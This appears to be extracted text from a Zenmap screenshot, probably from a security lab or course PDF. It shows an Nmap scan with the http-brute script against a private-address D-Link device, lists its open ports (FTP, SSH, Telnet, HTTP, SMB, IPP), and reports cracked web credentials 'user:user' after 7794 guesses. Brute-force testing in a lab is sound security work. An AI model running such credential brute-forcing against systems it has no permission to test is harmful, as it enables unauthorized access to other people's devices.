 Zenmap
Scan Tools Profile Help
Target: 10.0.0.138 Profile: Scan Cancel
Command: nmap -v --script http-brute 10.0.0.138
Hosts Services Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
10.0.0.138
Filter Hosts
nmap -v --script http-brute 10.0.0.138 Details
Completed NSE at 16:36, 605.89s elapsed
Nmap scan report for 10.0.0.138
Host is up (0.0051s latency).
Not shown: 993 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
80/tcp open http
| http-brute:
| Accounts:
| user:user - Valid credentials
|_ Statistics: Performed 7794 guesses in 606 seconds, average tps: 15.3
139/tcp open netbios-ssn
445/tcp open microsoft-ds
631/tcp open ipp
MAC Address: AC:F1:DF:9F:0A:D8 (D-Link International)
NSE: Script Post-scanning.
Initiating NSE at 16:36
Completed NSE at 16:36, 0.00s elapsed
Read data files from: C:\Program Files (x86)\Nmap
Nmap done: 1 IP address (1 host up) scanned in 607.66 seconds
Raw packets sent: 1001 (44.028KB) | Rcvd: 1002 (40.108KB)
User: user
Password: user
Performed 7794 guesses
in 606 seconds